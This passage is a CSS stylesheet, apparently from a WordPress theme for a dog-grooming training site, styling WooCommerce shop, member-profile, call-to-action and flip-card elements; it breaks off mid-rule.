    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
    color: #fff;
    font-size: 29px;
}

#home-main-cta {
    padding: 20px;
    height: 190px;
    width: 100%;
}

#home-main-cta .cta-row {
    text-align: center;
}

#home-main-cta img,
#home-main-cta h3,
#home-main-cta .btn-row {
    display: inline-block;
    position: relative;
    color: #fff;
    margin: 0 10px 0 20px;
}

#home-main-cta img {
    width: 200px;
    height: auto;
    top: 6px;
}

#home-main-cta h3 {
    top: -30px;
}

#home-main-cta .btn-row {
    top: -60px;
    width: 250px;
}

#home-main-cta .btn-row a {
    color: #fff;
}

@media screen and (max-width: 1050px) {
    
    #home-main-cta {
        height: auto;
        width: 100%;
    }
    
    #home-main-cta .btn-row {
        top: 0px;
    }
} 


#home-two-up .su-spoiler-icon {
    font-size: 22px !important;
    top: 14px;
}

#home-two-up .c1-2 img {
    display: block;
    width: 100%;
    height: auto;
}

#home-two-up .su-spoiler {
    float: left;
}

#home-two-up .c1-2 {
    /* padding-left: 90px;
    padding-right: 90px; */
    padding-left: 90px;
    padding-right: 90px;
    padding-bottom: 20px;
}

#home-two-up .home-two-up .col:first-child {
    padding-right: 10px;
}

#home-two-up .home-two-up .col:last-child {
    padding-left: 10px;
}

#home-two-up .c1-2 h3 {
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
}

/* =========== Extra Stlyes =========== */

.page-title {
    padding-left: 0;
}

.product .entry-summary ul, 
.product .entry-content ul {
    margin-bottom: 20px;
}

.product .entry-summary ul li, 
.product .entry-content ul li {
    width: 100%;
}

.woocommerce ul.products li.product .button {
    color: #2B679A;
    border: 3px solid #BAE5C7;
    background: #fff;
    border-radius: 0;
}

.woocommerce ul.products li.product .button:hover {
    color: #fff;
    background: #429ED1;
    border-color: #429ED1;
}

#content .woocommerce #respond input#submit, 
#content .woocommerce a.button, 
#content .woocommerce button.button, 
#content .woocommerce input.button {
    background: #429ED1;
    color: #fff;
}

#content mark {
    background-color: transparent;
    color: #999;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
    font-weight: bold;
}

.woocommerce ul.products li.product a img {
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    margin-bottom: .5em !important;
}

.woocommerce ul.products li.product a:hover img {
    box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
    -webkit-box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
}

#content-container .woocommerce div.product div.images img {
    width: 100% !important;
    height: auto !important;
    padding: 0 !important;
}

.summary .product_meta {
    margin-top: 30px !important;
    padding-top: 5px !important;
    border-top: 1px solid #aaa !important;
}

#my-account-menu-tab ~ .woocommerce-MyAccount-content, 
#my-account-menu-tab ~ .woocommerce-MyAccount-content .woocommerce-MyAccount-content {
    float: left !important;
}

.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
}

#my-account-menu-tab .myaccount-menu {
    /* display: none; */
    /* visibility: hidden; */
}

[data-tab="payment-methods"].um-account-link {
    display: none;
    visibility: hidden;
}

.um-form .um-account-side li {
    margin-bottom: 0 !important;
}

.sidebar-button {
    display: block;
    float: left;
    width: 100%;
    background: #fff;
    text-decoration: none;
    color: #666;
    padding: 4px 0;
    vertical-align: middle;
    font-size: 15px;
    position: relative;
}

.sidebar-button:hover {
    cursor: pointer;
    background: rgb(221, 221, 221);
}

.sidebar-button .um-faicon-angle-right {
    position: absolute;
    right: 0;
    top: 2px;
    width: 20px;
    height: auto;
    font-size: 25px;
    color: #bbb;
}

.sidebar-button .sidebar-inner-text {
    padding-top: 6px;
    font-size: 14px;
}

.sidebar-button .um-faicon-credit-card {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}

.sidebar-button .um-faicon-users {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}


#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    width: 100%;
}

.content-block-stripes {
    width: 100%;
    float: left;
    display: block;
}

.content-block-stripe {
    width: 100%;
    float: left;
    display: block;
    background: #fff;
    margin-bottom: 40px;
    font-size: 16px;
    padding: 10px 25px 20px;
}

.content-block-stripe h2 {
    font-weight: bold;
    margin-bottom: 10px;
}

.content-block-stripe .btn {
    font-size: 24px;
    margin-top: 20px;
}

.workshop-blocks {
    display: block;
    position: relative;
    float: left;
    margin-top: 3%;
    width: 100%;
}

.workshop-block {
    width: 48%;
    margin: 1%;
    background-size: cover !important;
    padding: 5%;
    background-repeat: no-repeat !important;
    text-align: center;
    display: inline-block;
    float: left;
    min-height: 215px;
}

@media screen and (max-width: 750px) {
    .workshop-blocks, .workshop-block {
        width: 100%;
        margin: 0 0 20px;
    }
}

a.workshop-link,
.workshop-block h3 {
    color: #fff;
    text-decoration: none;
}

.workshop-block h3 {
    margin-bottom: 20px;
}

.woocommerce div.product form.cart {
    margin-top: 20px;
}

.spotlight-session {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 30px;
    display: flex;
}

.spotlight-session .spotlight-image {
    width: 33.3333%;
    background: #ccc;
    flex: 1;
    position: relative;
}

.spotlight-session .spotlight-image:hover .spotlight-image-inner {
    opacity: .5;
}

.spotlight-session .spotlight-image-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.spotlight-session .spotlight-text {
    width: 66.6666%;
    padding: 20px 25px 30px;
}

.spotlight-session img {
    width: 33%;
    height: auto;
    float: left;
}

/* =========== Tracking =========== */

img.facebook-pixel {
    position: absolute;
    top: -2px;
}

table.subscription_details a.button {
    margin: 10px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    background: #429ED1;
    padding: 10px 30px 10px;
    border-radius: 6px;
}

table.subscription_details a.button:hover {
    background: #0E5581;
}

/* InfusionSoft Buttons (Shortcode) */
.inf_infusionsoft_click_trigger_element {
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    display: inline-block;
    position: relative;
    text-decoration: none;
    line-height: normal;
    outline: 0;
    vertical-align: baseline;
    box-sizing: border-box;
}

.inf_infusionsoft_click_trigger_element:hover {
    background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
    color: #fff;
    cursor: pointer;
}

span.search-icon {
    display: none;
    visibility: hidden;
}

.account .um-account-main p {
    margin: 20px 0 0 0 !important;
    padding: 15px 0 15px 50px !important;
}

.entry ul.payment_methods li {
    background: none;
    padding-left: 0px;
}

label .sv-wc-payment-gateway-icon,
label .wc-braintree-credit-card-payment-gateway-icon {
    display: inline-block;
    top: 10px;
    position: relative;
}

li.payment_method_paypal img {
    margin-top: 10px;
    margin-bottom: 10px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

/* =========== Advanced Page CTA Builder =========== */

.l2g-wide.tall-band .l2g-wide-inner {
    padding-top: 4%;
    padding-bottom: 4%;    
}

.notes-from-the-grooming-table-digital-experience .pg-wide .pg-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.wide-cta {
    background-size: cover;
    background-position: center;
    display: block;
    position: relative;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    clear: both;
    float: none;
    width: 100vw;
    margin-left: -50vw;
    left: 50%;
    right: 50%;
    margin-right: -50vw;
}

.wide-cta.light {
    background: #2F6FAC;
    color: #fff;
}

.wide-cta.dark {
    background: #132840;
    color: #fff;
}


.wide-cta .wide-cta-inner {
    display: block;
    position: relative;
    margin: auto;
    clear: both;
    float: none;
    width: 1240px;
    padding: 20px;
    overflow: hidden;
}

@media screen and (max-width: 1240px) {
    .wide-cta .wide-cta-inner {
        width: 100%;
    }
}

.wide-cta .inner-text {
    display: block;
    padding-left: 2%;
    padding-right: 2%;
}

.wide-cta .inner-text .btn-row {
    margin: 2% auto;
}

.wide-cta .inner-text .btn {
    margin: auto 1%;
}

/* ========= Removes Bullets in custom dashbd ========= */
#my-account-menu-tab .myaccount-menu > li {
    background: none !important;
}


/* =========== Ultimate Member Styles =========== */

.entry .um-account-side ul li {
    display: block;
    width: 100%;
}

.um-account-meta {
	background: #fff;
	padding: 20px;
	border-radius: 12px;
}

.entry .um-account-side ul, 
.entry .um-account-side li {
	background-image: none !important;
}

.entry .um-dropdown ul,
.entry .um-dropdown li {
    background-image: none !important;
}

.entry .um-account-side li {
	margin-bottom: 4px;
}

.entry .um-account-side li {
	background: #fff;
}

.um-account-profile-link a {
	font-size: 16px !important;
}

.um-account-side li a.current {
    background: #F2F6FA;
}

.entry .um-account,
.entry .um-profile {
    margin-top: 30px;
}

.um-woo-form table {
    width: 100%;
}

.um-profile.um-viewing {
    float: left;
    width: 35%;
    padding: 0 30px;
    box-sizing: border-box;
}

/* Added by ZJ 5/15/24 to address width issue after update */

.entry .um:not(.um-admin),
.entry .um-role-administrator {
	width: 35% !important;
}

@media screen and (max-width: 750px) {
	.entry .um:not(.um-admin),
	.entry .um-role-administrator {
		width: 100% !important;
	}
}

.um-profile.um-viewing .um-header {
    color: #fff;
    padding-top: 20px;
    border-radius: 12px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    
    background: #429ED1;
}

.user .um-profile.um .um-name a {
    color: #fff !important;
}

.um-faicon-gear:before, .um-faicon-cog:before {color: #fff;}

.l2g-profile-sidebar-card {
    padding: 20px;
    width: 100%;
    background-color: #fff;
    margin-bottom: 10px;
    box-sizing: border-box !important;
    /* border-radius: 12px; */
    float: left;
    border: 1px solid #BFCED8;
    
    display: none;
    visibility: hidden;
}

.um-profile.um-viewing .l2g-profile-sidebar-card {
    display: block;
    visibility: visible;
}

.um-profile.um-viewing .um-meta {
    display: none !important;
    visibility: hidden;
}

.um-form .l2g-profile-sidebar-card-buttons {
    max-width: 600px;
    position: relative;
    margin: auto;
    float: none;
}

.entry ul.user-info li {
    background: none;
    padding-left: 0px;
}

.entry ul.user-info li:before {
    content: '\f00c';
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 1.1em;
    color: #254368;
    width: 20px;
    display: inline-block;
}

.entry ul li.um-facebook:before {
    content: '\f09a';
    font-family: FontAwesome;
}

.entry ul li.um-twitter:before {
    content: '\f099';
    font-family: FontAwesome;
}

.entry ul li.um-linkedin:before {
    content: '\f0e1';
    font-family: FontAwesome;
}

.entry ul li.um-website:before {
    content: '\f0ac';
    font-family: FontAwesome;
}

.level-card {
    padding-right: 110px;
    background-position: 95% center;
    background-size: 90px;
    background-repeat: no-repeat;
    border: 1px solid #BFCED8;
}

.level-card.card-level-0 {
    background-image: url(images/L2G_NOLVL.png);
}

.level-card.card-level-1 {
    background-image: url(images/L2G_LV1.png);
}

.level-card.card-level-2 {
    background-image: url(images/L2G_LV2.png);
}

.level-card.card-level-3 {
    background-image: url(images/L2G_LV3.png);
}

.level-card.card-level-4 {
    background-image: url(images/L2G_LV4.png);
}

h5 {
    font-weight: bold !important;
}

.l2g-profile-main {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px 30px 10px 0;
}

.l2g-profile-intro {
    width: 100%;   
}

.l2g-profile-sidebar-card-buttons {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    display: block;
    box-sizing: border-box !important;
}

.l2g-profile-sidebar-card-buttons a {
    display: inline-block;
    float: left;
    width: 48%;
    /* background: #BAE5C7; */
    text-align: center;
    padding: 9px 12px;
    font-weight: bold;
    box-sizing: border-box !important;
    /* border-radius: 6px; */
    font-size: 17px;
}

/* .l2g-profile-sidebar-card-buttons a:nth-child(2) {
    margin-right: 2%;
}

.l2g-profile-sidebar-card-buttons a:last-child {
    margin-left: 2%;
} */

.l2g-profile-sidebar-card-buttons a.wide-btn {
    width: 100%;
    margin-bottom: 3%;
}

.user #content-wide,
.user #content {
    background: #fff;
}

.profile-contact-image {
    border-radius: 100%;
    width: 100px;
    height: 100px;
    background-color: #ddd;
    background-size: cover;
    background-position: center;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.l2g-profile-news-events {
    float: left;
    width: 100%;
    padding: 30px;
}

.l2g-profile-news-events h3 {
    color: #fff;
    padding: 0px 2%;
}

ul.news-items {
    width: 100%;
    position: relative;
    float: left;
}

ul.news-items li {
    padding-bottom: 2%;
    padding-top: 2%;
    border-bottom: 1px solid #eee;
}

ul.news-items li a {
    text-decoration: none;
    padding: 2%;
    width: 100%;
    color: #fff !important;
    display: inline-block;
}

ul.news-items li:hover {
    background: #6289ad;
}

ul.news-items li a:hover {
    
}

.user .l2g-profile-main .youtube-wrap {

}

.user .su-spoiler {
    width: 100%;
    display: inline-block;
}

.user .su-spoiler-style-default > .su-spoiler-title {
    font-size: 1em;
    color: #0E5581;
    background: #fff;
    border: 2px solid #eee;
}

.user .su-spoiler-icon, 
.user .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 10px;
}

.login .entry ul li, 
.login .su-tabs-pane ul li {
    background: none;
    display: block;
    float: none;
    margin: 0.8em auto;
    padding-left: unset;
}

.login .entry ul li a {
    text-decoration: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    font-size: 18px;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    margin-bottom: 2%;
    text-align: center;
    display: block;
    float: none;
    margin: auto;
}

.login .um-misc-with-img {
    font-size: 18px;
}

.user #content-container {
    background: #fff;
}

.user .l2g-wide {
    margin-bottom: 0;
}

.user .l2g-wide.blue {
    background: #429ED1;
}

.l2g-profile-news-events .c1-2:first-child {
    padding-right: 2.5%;
}

.l2g-profile-news-events .c1-2:last-child {
    padding-left: 2.5%;
}

.user .btn {
    background: #429ED1;
    color: #fff;
    border: 3px solid #429ED1;
}

.user .btn:hover {
    border: 3px solid #BAE5C7;
    color: #0E5581;
    background: #fff;
}

.user .video-row {
    width: 100%;
}

.user .video-row img {
    display: block;
    position: relative;
}

.user .video-row h4 {
    padding-top: 3%;
    display: block;
    position: relative;
    float: left;
}

.user .video-row a h4:hover {
    text-decoration: underline;
}


/* =========== BuddyPress Styles =========== */

.buddypress-wrap div.submit input {
    display: inline;
    width: unset;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    margin: 20px auto auto;
    padding: 10px 20px;
    background: none;
    border: 4px solid #BAE5C7;
    color: #0E5581;
    font-family: 'Roboto', sans-serif;
}

.buddypress-wrap div.submit input:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
    color: #fff;
}

/* ======= Woo Landing Page Overrides ======= */

.related.products {
    display: none;
    visibility: hidden;
}

/* =========== InfunsionSoft Landing/Capture Page Styles =========== */

.tpl_lounge div.prehdr-item.pre-hdr-cart,
.tpl_capture_form div.prehdr-item.pre-hdr-cart {
    display: none;
    visibility: hidden;
    width: 0px;
    padding: 0px !important;
}


/* =========== 1. Basic Styles =========== */

html, body {
    font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height: 1.5;
	color: #314351;
	background: #FFF;
}

.container {
    /* width: 1640px; */
    width: 1260px;
}

#content {
    width: 100%;
    /* for some reason I shut this off - turning it back on */
}

#content-container {
    /* padding: 30px 7.5% 0px; */
    min-height: 420px; /* for shorter pages like Woo Account Pg. */
}

.row {
    width: 100%;
    position: relative;
    float: left;
}

.extra-padding {
    padding-top: 5%;
}

/* ADDED to address a col class missing in IFICORE 1 & 2
  for when there is ONLY one video and we're counting
  how many were added via ACF - TB 8/21/2019 */
.c1-1, .mc1-1 {width: 98%;}   /* 1 column + gutters */


h1, 
h2, 
h3, 
h4, 
h5 {
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    color: #244367;
    line-height: 1.2;
    margin-top: 5px;
    margin-bottom: 5px;
}

h1 a, 
h2 a,
h3 a,
h4 a,
h5 a {
    font-weight: normal;
    color: #244367;
}

h1 a:hover, 
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover {
    color: #98b9d6;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong, 
h1 strong a,
h2 strong a,
h3 strong a,
h4 strong a,
h5 strong a {
    font-weight: bold;
}

h1.post-title,
h2.post-title {
    text-align: center;
}

a {
	color: #12528F;
}


.l2g-wide {
    display: block;
    position: relative;
    padding: 0 3%;
    margin: 0;
    clear: both;
    float: none;
    width: 100vw;
    background-position: center;
    margin-top: 3%;
    margin-bottom: 3%;
    margin-left: -50vw;
    margin-right: -50vw;
    left: 50%;
    right: 50%;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.blue a {
    color: #BAE5C7;
} 



.cta-col {
    text-align: center;
    color: #666;
    font-size: 20px;
}

.no-img h3.cta-headline {
    text-align: center;
    font-weight: 700;
    font-size: 1.2em;
}

.no-img {
    background: #dedede;
    padding: 3% 6% 6%;
}

.no-img a.cta-btn {
    background: #fff;
    margin-top: 1%;
}

.no-img a.cta-btn:hover {
    background: #429ED1;
}
 
.subhdrint.container-wide img {
    width: 100%;
    height: auto;
    max-height: 495px;
    object-fit: cover;
    left: unset;
    margin-left: 0;
}

.search-filter-results .subhdrint.container-wide img {
    object-position: 0px -40px;
}


li.hidden-spoiler {
    display: none;
    top: -120px;
    position: absolute;
    visibility: hidden;
}


li.hidden-spoiler,
.hidden-spoiler,
.hidden-spoiler > ul {
    display: none;
    visibility: hidden;
}



.filter-reset-spoiler {
    margin-top: 3%;
    display: block !important;
    visibility: visible !important;
    position: relative !important;
    top: unset !important;
}

li.reveal-search,
.reveal-search {
    display: block;
    visibility: visible;
    top: unset;
    position: relative;
}

/*
.filter-reset-spoiler,
.filter-reset-spoiler a,
.hide-search {
    display: none;
    visibility: hidden;
    position: absolute;
    top: 0;
}*/

.framed, 
.entry img, .entry .wp-caption {
    z-index: 9001;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    /* padding: 0px 14.5%; */
    clear: both;
    float: none;
    width: 100%;
    overflow: hidden;
}


.l2g-dk {
    background: #132940;
}

.l2g-dk,
.l2g-dk a,
.l2g-dk h1,
.l2g-dk h2,
.l2g-dk h3,
.l2g-dk h4 {
    color: #fff;
}

/* .medium {font-size: .8em;} */
.small {font-size: .6em;}

hr {
	color: #7292AA;
	background: #7292AA;
	margin: 15px 0 30px !important;
}

.entry ol,
.bio-text ol {
    margin-bottom: 25px;
	counter-reset: li;
    margin-left: 0;
    padding-left: 0;
}

.entry ol > li,
.bio-text ol > li {
    position: relative;
    margin: 0 0 6px 2em;
    padding: 4px 8px;
    list-style: none;
    background: #f6f6f6;
}

ol > li:before {
    background: #21568B;
    border-top: 1px solid #21568B;
}

a {
    color: #3073ac;
    text-decoration: underline;
}

.entry ul li,
.su-tabs-pane ul li,
.product .entry-summary ul li,
.product .entry-content ul li,
.su-spoiler-content ul li,
.bio-text ul li,
.text-image-wrap .inner-text ul li {
    background: transparent url(images/bullet-li.svg) no-repeat left 5px;
    padding-left: 25px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}

.su-spoiler-content ul {
    display: block;
    float: left;
    position: relative;
}

.su-spoiler-content ul li {
    margin: .5em 0; 
}

.su-spoiler-content .btn-row {
    display: block;
    float: left;
    position: relative;
    margin-top: 15px;
    width: 100%;
}

.wc-tabs {
    padding: 0 1em !important;
    list-style: none !important;
}

.entry ul,
.su-tabs-pane ul {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px;
}

.entry ul li ul li.paw,
.su-tabs-pane ul li.paw ul li.paw {
    background:transparent url(images/paw-li-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
}


.entry ul li.paw,
.su-tabs-pane ul li.paw {
    background:transparent url(images/paw-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}



.su-tabs-pane ul li,
.su-tabs-pane ul li ul li {
    line-height: 1.75;
}

div.center-column {
    width: 500px;
    float: none;
    margin: 0px auto;
    display: block;
}

.center-btn {
    padding: 20px 0px;
    text-align: center;
}

.center-btn .btn {
    margin: auto 10px;
}

.entry ul li.check,
.su-tabs-pane ul li.check,
.entry ul li.count,
.su-tabs-pane ul li.count {
    background: none;
}

.entry ul li.count {
    padding-left: 0px;
}

.entry ul li.count:before,
.su-tabs-pane ul li.count:before {
    content: '';
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    top: 15px;
}

.entry ul li.count-1:before,
.su-tabs-pane ul li.count-1:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-1.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-2:before,
.su-tabs-pane ul li.count-2:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-3:before,
.su-tabs-pane ul li.count-3-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-3.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-4:before,
.su-tabs-pane ul li.count-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-4.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-5:before,
.su-tabs-pane ul li.count-5:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-5.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.check:before,
.su-tabs-pane ul li.check:before {
    content: '\f00c';
    font-family: FontAwesome;
    color: #BAE5C7;
    margin-right: 12px;
    font-size: 1.1em;
}

.entry ul li.center,
.su-tabs-pane ul li.center {
    float: none;
    display: block;
    right: 1%;
    position: relative;
}

.entry ul li.big,
.su-tabs-pane ul li.big {
    color: #244367;
    font-size: 1.2em;
}

.membership .entry ul li,
.membership .su-tabs-pane ul li {
    margin: .4em 0;
}



/* ======= Checkmark Unordered List Style ======= */



blockquote {
    background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
}



.testimonials blockquote {
	background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
    display: inline-block;
    float: none;
    margin: 10px 1%;
    position: relative;
    clear: none;
    max-width: 47%;
}

.testimonials blockquote.full {
    max-width: 100%;
    width: 100%;
    display: block;
    float: left;
}

.attribution {
	font-weight: bold;
}

.gmap-wrap {
    padding-bottom: 70%;
}



#search-img {
    float:left;
    width:200px;
    margin-right:10px
}

#search-img img {
    width:200px;
    height:auto;
}
input[type=text].searchinput {
    border:0px;
}

#anr_captcha_field_1 + div {
    margin: auto;
}

/* --- Search --- */

.searchbox {
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    background-image: none; background:#fff url(images/search-new.png) no-repeat bottom right 10px; 
    box-shadow: inset 0px 1px 6px #F0F3F4; 
    height: auto;
}
.searchbtn {
    background-image: none;
}

/*
#sidebar .searchbox {border:none;border-radius: 0px;background-image:none; background:#efefef url(images/search-new.png) no-repeat bottom right 10px; box-shadow: inset 0px 1px 4px #CECECE; }
#sidebar .searchbtn {background-image:none;}
*/


/* =========== 3. Buttons =========== */

.btn,
#main-navigation .nav-btn a,
.add_to_cart_button {
	border-radius: 0;
	box-shadow: none;
	background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn:hover,
#main-navigation .nav-btn a:hover,
.add_to_cart_button:hover {
	background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
	color: #fff;
}


.btn.btn-alt {
	border-radius: 0;
	box-shadow: none;
	background: #fff;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn.btn-alt:hover {
	background: #429ED1;
    border: 3px solid #429ED1;
	color: #fff;
}

.btn-row {
    text-align: center;
}

.btn-row .btn {
    margin-bottom: 30px;
    margin-left: 0.75%;
    margin-right: 0.75%;
}

#main-navigation li .sub {
    background: #24598c;
    background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, #24598c 0%, #3075af 50%);
    background: -webkit-linear-gradient(top, #24598c 0%,#3075af 50%);
    background: linear-gradient(to bottom, #24598c 0%,#3075af 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24598c', endColorstr='#3075af',GradientType=0 );
    border-bottom: 2px solid #244367;
}

#main-navigation li .sub li.mega-hdr a.mega-hdr-a {
    padding: 7px 10px;
    color: #fff;
    border: none;
    height: auto !important;
}

#main-navigation li .sub a:hover {
    font-size: 16px;
    background: #244367;
    color: #fff;
}

.paged-nav a {
    display: inline-block;
    position: relative;
    padding: 7px 10px;
    border-radius: 4px;
    color: #fff;
    text-decoration: none;
    margin-bottom: 1px;
    font-size: 1em;
    font-weight: normal;
    line-height: normal; 
    background: #666;
}

body,
#content-wide,
#content-container,
#content {
    background: #F6FBFF;
}

.big-text {
    font-size: 22px;
    line-height: 1.7;
    margin: 3% auto;
}

img.circle-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: 1%;
}

/* ========== X.Launch Lounge Styles =========== */

.launch-lounge .inf_infusionsoft_click_trigger_element {
    color: #fff;
}

/* ========== X. Page Builder Styles =========== */

.l2g-wide-inner .image-box img {
    width: 100%;
    height: 21.25vw;
    object-fit: cover;
    object-position: center top;
    margin: 0;
}

.l2g-wide-inner .image-box img.icon-img {
    width: 200px;
    height: auto;
    object-fit: unset;
    object-position: unset;
    display: block;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/* sus */

.l2g-wide-inner .image-box img.circle-img {
    width: 100%;
    height: 100%;
    padding: 8%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: auto;
}

.single-video .video-bio-tab .video-row img {
    padding: 6%;
}

img.bio-photo + h3 {
    margin-top: 3%;
    text-align: center;
}

.instructor-bio-body {
    padding-left: 4%;
}

.instructor-bio img.circle-image {
    padding: 3%;
}

.video-bio-tab img.circle-image  {
    padding: 6%;
    margin: 0;
}



.l2g-wide-inner .image-box .aligncenter {
    text-align: center;
}

div.blue {
    background: #2A93C8;
    color: #fff;
}

.l2g-wide-inner .big-img-text {
    padding: 2%;
}

.about .l2g-wide-inner .big-img-text {
    padding: 5% 2%;
}

.l2g-wide-inner .col.c2-3.big-img-text {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.l2g-wide-inner .big-img-col {
    margin: 0;
    background-repeat: no-repeat;
    padding: 4%;
    /* padding: 10%; */
    top: 0;
    background-size: contain;
    background-position: center center;
}

.l2g-wide-inner .big-img-col img {
    width: 100%;
    height: auto;
}

.image-box a {
    text-decoration: none;
}

.image-box a:hover {
    text-decoration: underline;
}

h1.icon-header,
h2.icon-header,
h3.icon-header,
h4.icon-header {
    /* margin-left: 2%; */
    display: inline-block;
    line-height: 1.5;
    margin-top: 3% 2%;
    /* padding-right: 12%; */
    font-weight: 700;
}

h1.icon-header:before,
h2.icon-header:before,
h3.icon-header:before,
h4.icon-header:before {
    content: '\f067';
    font-family: FontAwesome;
    color: #BAE5C7;
    font-size: 2em;
    line-height: 1.5;
    display: inline-block;
    clear: none;
    float: left;
    margin-right: 23px;
}

.su-spoiler {
    margin-bottom: .75em !important;
}

.su-spoiler-style-default > .su-spoiler-title {
    background: #E0E0E0;
    font-size: 1.5em;
    color: #20558B;
    font-family: 'Roboto', sans-serif;
    padding: 20px 20px 20px 50px!important;
    font-weight: 400;
    line-height: 1;
}

.su-spoiler-style-default > .su-spoiler-content {
    padding: 1em 0 1em 27px;
}

.su-spoiler-icon:before {
    content: '';
    float: left;
    display: inline-block;
    position: relative;
    width: 30px;
    height: 25px;
    line-height: 1;
    left: 18px;
    top: 8px;
}

.a-message-from-our-founder .su-spoiler-icon, 
.a-message-from-our-founder .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    font-size: 26px;
    top: 11px;
    left: 15px;
}


/* ======= No Js Flippy Card! ======= */

.card {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 85%;
    transform-style: preserve-3d;
    transition: 0.5s;
}

#card-trigger-1:checked + label .card-front,
#card-trigger-2:checked + label .card-front,
#card-trigger-3:checked + label .card-front,
#card-trigger-4:checked + label .card-front,
#card-trigger-5:checked + label .card-front,
#card-trigger-6:checked + label .card-front {
    transform: rotateY(-180deg);
}

#card-trigger-1:checked + label .card-back,
